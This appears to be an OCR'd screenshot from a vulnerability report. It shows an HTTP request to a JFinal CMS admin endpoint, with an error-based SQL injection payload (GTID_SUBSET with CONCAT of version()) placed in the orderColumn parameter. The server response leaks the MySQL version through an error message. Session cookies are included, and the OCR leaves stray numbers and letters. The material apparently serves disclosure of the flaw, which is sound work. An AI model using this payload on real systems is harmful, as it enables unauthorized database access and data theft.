 Pretty 原始 \n Actions
1 POST /jfinal_cms/admin/image/list HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 80
6 Cookie: JSESSIONID=E35DBA47A9027664D0F102BD00900775;
JSESSIONID=BE610C59A5945AA5CCB4D445CB4ECE9E;
Hm_lvt_1040d081eea13b44d84a4af639640d51=1660033588;
Hm_lpvt_1040d081eea13b44d84a4af639640d51=1660033630;
session_user=
"wgPmpe3hEuJWIL+I+kHtxqag1wutWsMhm6eaAgoJH0c="
7
8 form.orderColumn=) AND GTID_SUBSET(CONCAT(0x7e,(select
version()),0x7e),1145)%23
Pretty 原始 Render \n Actions
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38 0.png">
39
40
41
42
43
n: Malformed GTID set specification '~5.7.26-log~'.
44
45
46
47
B
R
R
R